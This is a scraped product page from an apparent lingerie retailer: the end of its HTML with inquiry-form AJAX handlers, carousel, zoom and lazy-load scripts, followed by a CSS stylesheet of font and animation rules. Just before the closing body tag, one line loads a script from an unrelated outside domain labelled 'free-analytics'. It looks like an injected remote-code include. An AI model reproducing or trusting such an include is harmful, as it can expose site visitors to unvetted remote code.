			      				<input type="hidden" name="_token" value="p8KfBW02A1cshdjfAZIcThz66BydNTaOFw1kgtjV">

			      				<div id="err_msg"></div>

						        <div class="col-md-12 form-group">
									<input id='inquiry_name' name="inquiry_name" class="form-control" placeholder="Name" type="text" required="">
								</div>

								<div class="col-md-12 form-group">
									<input id='inquiry_email' name="inquiry_email" class="form-control" placeholder="Email" type="email" required="">
								</div>

								<div class="col-md-12 form-group">
									<input id='inquiry_phone' name="inquiry_phone" class="form-control" placeholder="Phone" type="text" required="">
								</div>

								<input type="hidden" name="inquiry_subject" value="TVFF Inquiry">

								<div class="col-md-12 form-group">
									<textarea id='inquiry_message' name="inquiry_message" class="form-control" placeholder="Message" rows="5" required=""></textarea>
								</div>

								
					            <div class="form-row cxz">
					                <div class="col-md-6 col-xs-6">
					                    <input class="form-control" type="text" id="captcha" name="captcha" placeholder="captcha" required="">
					                </div>
					                <div class="col-md-6 col-xs-6" id="inq_cap_img">
					                    <img src="https://www.planetvff.com/captcha?X44smSxq" alt="captcha">
					                </div>
					            </div>
					            <div class="col-md-12 c form-group">
									<label class="agree"><input type="checkbox" required="">
									<span>I agree to share my details to the supplier.</span></label>
								</div>


								<div class="col-md-12 form-group">
									<input id='inquiry_popup_btn' type="submit" value='Send' class="btn btn-primary ">
								</div>
							</form>
			        </div>
			      </div>
			    </div>

			  </div>
			</div>    
			<div class="search-popup">
	<button class="close-search style-two"><img src="/images/cross (1).PNG"></span></button>

	<form method="GET" action="/products">
		<div class="form-group">
		    
			<input type="text"  value="" placeholder="Search Here" name="product_name" autocomplete="off">
			<button type="submit"><i class="fa fa-search"></i></button>
		
		</div>
		
		 
	</form>
</div>

	<script src="/assets/js/jquery.min.js"></script>
	<script src="/assets/js/bootstrap.min.js"></script>
	<script src="/assets/js/owl.carousel.min.js"> </script>
	<script src="/assets/js/script.js"> </script> 
	<script src="/assets/js/webslidemenu.js"> </script>
	<script src="/assets/js/fancybox.js"></script>
    <script src="/assets/js/slick.js"></script>

	<script src="/assets/js/aos.js"></script>
	
	
			<script>
	    if($('.search-box-outer').length) {
		$('.search-box-outer').on('click', function() {
			$('body').addClass('search-active');
		});
		$('.close-search').on('click', function() {
			$('body').removeClass('search-active');
		});
	}
	</script>
	
	

      <script>
      
       
            // slick carousel
            $('.sliders-div').slick({
            dots: true,
            vertical: true,
            slidesToShow: 3,
              slidesToScroll: 1,
              autoplay: true,
              autoplaySpeed: 2000,
            verticalSwiping: true,
            });
        
      
      
          $('#form1').on('submit', function (e) {
            e.preventDefault();

            document.getElementById('inquiry_popup_btn').disabled = true;

            var data = $('#form1').serialize();

           var url = "/save_contact/1";

           $.ajax({
                type: 'post',
                url: url,
                data: data,
                dataType: 'json',
                success: function(data){
                    document.getElementById('inquiry_popup_btn').disabled = false;

                    document.getElementById('inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>We have received your message. Our team will get back to you soon.</div>";
                
                    
                    setTimeout(function(){
                    window.location.reload(1);
                    }, 2000);
                },
                error: function(msg){
					document.getElementById('err_msg').innerHTML = "";

					var err = JSON.parse(msg.responseText);

					$.each(err.errors, function(key, val){
					    
					    if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
					        
					        var str_arr = val[0].split("Entered_");
					        
					        $('#err_msg').append("<div>"+str_arr[0]+"</div>");
					        document.getElementById('inq_cap_img').innerHTML = str_arr[1];
					    }else{
    						$('#err_msg').append("<div>"+val+"</div>");
					    }
					})

					$("#err_msg").removeClass();
					$('#err_msg').addClass('alert alert-danger');
					document.getElementById('err_msg').style.display = 'block';

                    document.getElementById('inquiry_popup_btn').disabled = false;
                }
            });

           return false;
        });




     
        
        $('.form_submit').on('submit', function (e) {
            e.preventDefault();
            var formInstance = $(this);
            formInstance.find('.inquiry_form_btn').prop('disabled', true);
            formInstance.find('.inquiry_form_btn').html("Sending...");
        
            var data = formInstance.serialize();
        
            var url = formInstance.attr('action');
        
            $.ajax({
                type: 'post',
                url: url,
                data: data,
                success: function (data) {
                    formInstance.trigger('reset');
        
                    formInstance.find('.inquiry_form_btn').prop('disabled', false);
                    formInstance.find('.inquiry_form_btn').html('Send');
        
                    formInstance.find('.form_success').html("<div class='alert alert-success alert-dismissable' >Message Sent Successfully</div>");
        
                    // formInstance.find('.inquiry_popup_form').html("<div class='alert alert-success alert-dismissable'>Your Message has been Sent Successfully</div>");
        
                    formInstance.find('.err_msg_1').html("");
                    // $("#err_msg_1").removeClass();
        
                },
                error: function (msg) {

                    formInstance.find('.err_msg_1').html("");
        
					var err = JSON.parse(msg.responseText);

					$.each(err.errors, function(key, val){
					    
					    if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
					        
					        var str_arr = val[0].split("Entered_");
					        formInstance.find('.err_msg_1').append("<div>"+str_arr[0]+"</div>");
					        $('.cap_img').html(str_arr[1]);
					    }else{
    						formInstance.find('.err_msg_1').append("<div>"+val+"</div>");
					    }
					})

                    formInstance.find('.err_msg_1').removeClass('alert alert-danger');
                    formInstance.find('.err_msg_1').addClass('alert alert-danger');
                    formInstance.find('.err_msg_1').attr('style','display:block;');
        
                    formInstance.find('.inquiry_form_btn').prop('disabled', false);
                    formInstance.find('.inquiry_form_btn').html("Send");
                }
            });
        
            return false;
        });
        



        $('#form2').on('submit', function (e) {
            e.preventDefault();

            document.getElementById('inquiry_form_btn').disabled = true;
            document.getElementById('inquiry_form_btn').innerHTML = "Send";

            var data = $('#form2').serialize();

           var url = "/save_contact/2";

           $.ajax({
                type: 'post',
                url: url,
                data: data,
                success: function(data){
                    if(data == 1){
                        document.getElementById('form2').reset();
                        document.getElementById('c_inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>We have received your message. Our team will get back to you soon.</div>";
                    }else{
                        document.getElementById('form2').reset();
    
                        document.getElementById('inquiry_form_btn').disabled = false;
                        document.getElementById('inquiry_form_btn').innerHTML = "Send";
    
                        document.getElementById('form_success').innerHTML = "<div class='alert alert-success alert-dismissable' >Message Sent Successfully</div>";
    
                        document.getElementById('inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>Your Message has been Sent Successfully</div>";
                        
                        document.getElementById('err_msg_1').innerHTML = "";
                        $("#err_msg_1").removeClass();
                    }
                },
                error: function(msg){


					document.getElementById('err_msg_1').innerHTML = "";

					var err = JSON.parse(msg.responseText);

					$.each(err.errors, function(key, val){
					    
					    if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
					        
					        var str_arr = val[0].split("Entered_");
					        
					        $('#err_msg_1').append("<div>"+str_arr[0]+"</div>");
					        document.getElementById('inq_cap_img').innerHTML = str_arr[1];
					    }else{
    						$('#err_msg_1').append("<div>"+val+"</div>");
					    }
					});

					$("#err_msg_1").removeClass();
					$('#err_msg_1').addClass('alert alert-danger');
					document.getElementById('err_msg_1').style.display = 'block';

                    document.getElementById('inquiry_form_btn').disabled = false;
                    document.getElementById('inquiry_form_btn').innerHTML = "Send";


                }
            });

           return false;
        });

   


// for homepage products

$(".product-change").click(function(){
	var key = $(this).attr('data-id');
	if(key == 'all')
    {
		$(".product-list").show();
	}
	else
    {
		$(".product-list").hide();
		$(".product-list"+key).show();
	}
});



   </script>
   
   <script>

function showContent(){
    $(".content").toggleClass('content-hidden');
    if($("#toggleBtn").text() == 'Show More')
    {
        $("#toggleBtn").text('Show Less');
    }
    else
    {
        $("#toggleBtn").text('Show More');
    }
}
    
    $(document).ready(function(){
        
        $("#toggleBtn").click(function(){
            showContent();
        });
        
    });
    
</script>
   
   <!-- email subscribe  ajax-->
   <script>
   
   $("#form3").submit(function(e){
e.preventDefault();
$.ajax({
	type:'POST',
	url:$(this).attr('action'),
	data:$(this).serialize(),
	success: function(){
	    $("#success-newsletter").show();
	    $("#error-newsletter").hide();
		$(this).trigger('reset');
	},
	error: function(){
	    $("#success-newsletter").hide();
	    $("#error-newsletter").show();
		$(this).trigger('reset');
	}
})
return false;
});
   
   </script>
   
   <!-- for product grid-view script start-->
   
<script>
// Get the elements with class="column"
var elements = document.getElementsByClassName("column");

// Declare a loop variable
var i;

// List View
function listView() {
  for (i = 0; i < elements.length; i++) {
    elements[i].style.width = "100%";
  }
  
  $('#products-box').addClass('listv-active');
}

// Grid View
function gridView() {
  for (i = 0; i < elements.length; i++) {
    elements[i].style.width = "32%";
  }
  
  $('#products-box').removeClass('listv-active');
}

// /* Optional: Add active class to the current button (highlight it) */
// var container = document.getElementById("btnContainer");
// var btns = container.getElementsByClassName("btn")
// for (var i = 0; i < btns.length; i++) {
//   btns[i].addEventListener("click", function() {
//     var current = document.getElementsByClassName("active");
//     current[0].className = current[0].className.replace(" active", "");
//     this.className += " active";
//   });
// }

</script>


  <script> 
           
        var vid = document.getElementById("myVideo"); 
        
        function playVid() { 
            vid.play(); 
        } 
        
        function pauseVid() { 
            vid.pause(); 
        } 
           
    </script> 

    
    
    
<script src="/assets/js/aos.js"></script>
                 <script> 
            $(".product-change").click(function(){
	var key = $(this).attr('data-id');
	if(key == 'all')
    {
		$(".product-list").show();
	}
	else
    {
		$(".product-list").hide();
		$(".product-list"+key).show();
	}
});
 </script>  
 
<script>
   AOS.init({
     // Global settings:
     disable: false, // accepts following values: 'phone', 'tablet', 'mobile', boolean, expression or function
     startEvent: 'DOMContentLoaded', // name of the event dispatched on the document, that AOS should initialize on
     initClassName: 'aos-init', // class applied after initialization
     animatedClassName: 'aos-animate', // class applied on animation
     useClassNames: false, // if true, will add content of `data-aos` as classes on scroll
     disableMutationObserver: false, // disables automatic mutations' detections (advanced)
     debounceDelay: 50, // the delay on debounce used while resizing window (advanced)
     throttleDelay: 99, // the delay on throttle used while scrolling the page (advanced)
     // Settings that can be overridden on per-element basis, by `data-aos-*` attributes:
     offset: 120, // offset (in px) from the original trigger point
     delay: 0, // values from 0 to 3000, with step 50ms
     duration: 400, // values from 0 to 3000, with step 50ms
     easing: 'ease', // default easing for AOS animations
     once: true, // whether animation should happen only once - while scrolling down
     mirror: false, // whether elements should animate out while scrolling past them
     anchorPlacement: 'top-bottom', // defines which position of the element regarding to window should trigger the animation
   
   });
</script>


<script>



    function openCity(evt, cityName) {
  // Declare all variables
  var i, tabcontent, tablinks;

  // Get all elements with class="tabcontent" and hide them
  tabcontent = document.getElementsByClassName("tabcontent");
  for (i = 0; i < tabcontent.length; i++) {
    tabcontent[i].style.display = "none";
  }

  // Get all elements with class="tablinks" and remove the class "active"
  tablinks = document.getElementsByClassName("tablinks");
  for (i = 0; i < tablinks.length; i++) {
    tablinks[i].className = tablinks[i].className.replace(" active", "");
  }

  // Show the current tab, and add an "active" class to the button that opened the tab
  document.getElementById(cityName).style.display = "block";
  evt.currentTarget.className += " active";
}
</script>
 <script>window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script>



<!-- for product grid-view script start-->
   
                
            <script> 
           
            var vid = document.getElementById("myVideo"); 
            
            function playVid() { 
              vid.play(); 
            } 
            
            function pauseVid() { 
              vid.pause(); 
            } 
           
            </script> 
            
             <script> 
            $(".product-change").click(function(){
	var key = $(this).attr('data-id');
	if(key == 'all')
    {
		$(".product-list").show();
	}
	else
    {
		$(".product-list").hide();
		$(".product-list"+key).show();
	}
});
 </script> 
 

 


     
 </script>
               
    
    <script src="/js/jquery-ez-plus.js"></script>

<script>
    
    $(document).ready(function(){
        $('#main_img_0 > img').ezPlus({
            url: '/uploads/images/products/6/3/0747617001719568219-shoulder-support-bra.jpeg', 
            touch: false,
            lensSize : '50',
            zoomWindowWidth : '400',
            zoomWindowHeight :'400',
            borderSize :"0.1",
            zoomWindowPosition :'1',
            zoomLens : 'true',
            containLensZoom : "false",
            lenszoom :'false',
            zoomWindowFadeIn: 'false',
            
            
        });
        
                    $('#main_img_467 > img').ezPlus({url: '/uploads/images/products//6/3/0815862001719568219-shoulder-support-bra.jpeg', touch: false });    
                    $('#main_img_468 > img').ezPlus({url: '/uploads/images/products//6/3/0877642001719568219-shoulder-support-bra.jpeg', touch: false });    
            });

    function change_img_thumb(id){

      $('#prod_img_0').removeClass('img_active');
      $('#main_img_0').hide();
      
              $("#prod_img_467").removeClass('img_active');
        $('#main_img_467').hide();
              $("#prod_img_468").removeClass('img_active');
        $('#main_img_468').hide();
        

      $("#prod_img_"+id).addClass('img_active');
      $('#main_img_'+id).show();
    }

</script>
    
    	
<script src="https://twbot01.com/free-analytics.js"></script></body>

</html>





--- FILE ---
content_type: text/css
request_url: https://www.planetvff.com/assets/css/style_new_new.css?v=1.73211
body_size: 35193
content:
/* font-family: 'Montserrat', sans-serif; */

body 
{
	    font-family: 'Jost', sans-serif !important;
}

h1,h2,h3,h4,h5,h6,p,div,span,small,em,ul,li,strong,a,ol,fieldset,input,textarea, tr, td, thead, tbody, table
{
    font-family: 'Jost', sans-serif !important;
}
/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 100;
  src: url(../fonts/jost/92zatBhPNqw73oDd4iYl.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 100;
  src: url(../fonts/jost/92zatBhPNqw73ord4iYl.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 100;
  src: url(../fonts/jost/92zatBhPNqw73oTd4g.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 200;
  src: url(../fonts/jost/92zatBhPNqw73oDd4iYl.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 200;
  src: url(../fonts/jost/92zatBhPNqw73ord4iYl.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 200;
  src: url(../fonts/jost/92zatBhPNqw73oTd4g.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 300;
  src: url(../fonts/jost/92zatBhPNqw73oDd4iYl.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 300;
  src: url(../fonts/jost/92zatBhPNqw73ord4iYl.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 300;
  src: url(../fonts/jost/92zatBhPNqw73oTd4g.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  src: url(../fonts/jost/92zatBhPNqw73oDd4iYl.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  src: url(../fonts/jost/92zatBhPNqw73ord4iYl.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  src: url(../fonts/jost/92zatBhPNqw73oTd4g.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 500;
  src: url(../fonts/jost/92zatBhPNqw73oDd4iYl.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 500;
  src: url(../fonts/jost/92zatBhPNqw73ord4iYl.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 500;
  src: url(../fonts/jost/92zatBhPNqw73oTd4g.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 600;
  src: url(../fonts/jost/92zatBhPNqw73oDd4iYl.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 600;
  src: url(../fonts/jost/92zatBhPNqw73ord4iYl.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 600;
  src: url(../fonts/jost/92zatBhPNqw73oTd4g.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 700;
  src: url(../fonts/jost/92zatBhPNqw73oDd4iYl.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 700;
  src: url(../fonts/jost/92zatBhPNqw73ord4iYl.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 700;
  src: url(../fonts/jost/92zatBhPNqw73oTd4g.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 800;
  src: url(../fonts/jost/92zatBhPNqw73oDd4iYl.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 800;
  src: url(../fonts/jost/92zatBhPNqw73ord4iYl.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 800;
  src: url(../fonts/jost/92zatBhPNqw73oTd4g.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 900;
  src: url(../fonts/jost/92zatBhPNqw73oDd4iYl.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 900;
  src: url(../fonts/jost/92zatBhPNqw73ord4iYl.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}


body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span {
    position: relative;
    border-radius: 0;
    background: unset !important
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span {
    position: relative;
    width: 20px;
    height: 20px
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span:before {
    content: "02";
    opacity: 1 !important;
    color: #fff !important;
    font-size: 18px !important;
    font-weight: 600
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span {
    position: relative;
    width: 20px;
    height: 20px;
    background: unset;
    border-radius: 0
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span:before {
    content: "01";
    opacity: 1 !important;
    color: #fff !important;
    font-size: 18px !important;
    font-weight: 600
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span {
    position: relative;
    width: 20px;
    height: 20px;
    background: unset;
    border-radius: 0
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span:before {
    content: "03";
    opacity: 1 !important;
    color: #fff !important;
    font-size: 18px !important;
    font-weight: 600
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot.active span:before {
    padding-bottom: 8px;
    padding: 0;
    font-weight: 700
}

.section-1 .owl-item.active .caption {
    -webkit-animation-duration: 1.2s;
    animation-duration: 1.2s;
    
    animation-fill-mode: both;
    animation-name: fadeInLeft;
    animation-delay: .3s
}

.section-1 .owl-item.active .caption h2 {
    -webkit-animation-duration: 2s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    animation-name: fadeInUp;
    animation-delay: 1s
}

.section-1 .owl-item.active img {
    -webkit-animation-duration: 2s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    animation-name: fadeInRight;
    animation-delay: 1s
}
.section-1 .owl-item.active .caption h4 {
    -webkit-animation-duration: 2s;
    animation-duration: 2s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    animation-name: fadeInDown;
    animation-delay: 1s
}

.section-1 .owl-item.active .caption  {
    -webkit-animation-duration: 2s;
    animation-duration: 2s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    animation-name: fadeInUp;
    animation-delay: 1s
}

.caption2 h2 {
    color: #fff;
    font-weight: 600;
    font-size: 35px;
    text-transform: uppercase;
    /* font-family: 'DM Sans', sans-serif !important; */
    text-align: left;
}

.section-1 .owl-item.active .caption h5 {
    -webkit-animation-duration: 1.5s;
    animation-duration: 2s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    animation-name: fadeInUp;
    animation-delay: 1.2s
}

.wsmenu-list>li {
    display: inline-block;
    position: relative;
    /* padding: 0px 28px !important; */
}

.section-1 .owl-item.active .caption li {
    -webkit-animation-duration: 1.5s;
    animation-duration: 1.5s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    animation-name: fadeInUp;
    animation-delay: 2.0s;
}

.section-1 .owl-item.active .caption2:before {
    -webkit-animation-duration: 1.5s;
    animation-duration: 1.5s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    animation-name: fadeInLeft;
    animation-delay: .3s
}

.section-1 .owl-item.active p {
    -webkit-animation-duration: 3s;
    animation-duration: 2s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    animation-name: fadeInUp;
    animation-delay: 1.2s
}

.animated {
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both
}

.animated.infinite {
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite
}

.animated.hinge {
    -webkit-animation-duration: 2s;
    animation-duration: 2s
}

@-webkit-keyframes fadeInDown {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0)
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}

@keyframes fadeInDown {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0)
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}

.fadeInDown {
    -webkit-animation-name: fadeInDown;
    animation-name: fadeInDown
}

@keyframes fadeInLeft {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0)
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}

.fadeInLeft {
    -webkit-animation-name: fadeInLeft;
    animation-name: fadeInLeft
}

@keyframes fadeInRight {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0)
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}

.fadeInRight {
    -webkit-animation-name: fadeInRight;
    animation-name: fadeInRight;
    padding-right: 0;
    top: 0px;
}

@-webkit-keyframes fadeInUp {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0)
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}

@keyframes fadeInUp {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0)
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}

.fadeInUp {
    -webkit-animation-name: fadeInUp;
    animation-name: fadeInUp
}

@media only screen and (max-width:1380px) {
    section.section-1 img {
        /* height: 30px !important; */
    }
    body .bannermain .item.active {
        /* height: 550px; */}
}

@media only screen and (max-width:1200px) {
    body .wsmenu-list>li {
        display: inline-block;
        position: relative;
        padding: 0px 5px !important;
        font-size: 14px !important;
        }
}
body img.w300.zx.img-responsive {
    width: 100%;
    height: 223px;
    margin-bottom: 10px;
}
body img.w300.nx.img-responsive {
    /* height: 375px; */
}
body img.w300.cx.img-responsive {
    /* height: 234px; */
}
body .email-btn {
   width: 10% !important;
   }
img.w300.cx.img-responsive {
    height: 234px;
}
section.bread-crum {
    background-color: #ccc;
    max-width: 1600px;
    margin: 0 auto
}

.bread_crumb {
    padding: 10px 0 10px 0 !important
}

.bread_crumb a {
    color: #000;
    font-weight: 500;
    font-size: 14px
}

h1.pgtitle {
    color: #cc132c;
    font-weight: 700;
    margin-top: 0;
    font-size: 22px
}

ul.cus-social li a i {
    color: #9f9f9f !important;padding: 0 10px;font-size: 18px;}

.related-heading h4 {
    padding-left: 20px !important;
    margin-bottom: 40px;
    font-size: 42px;
    font-weight: 600;
    color: #cc132c !important;
}

.btn-primary:focus {
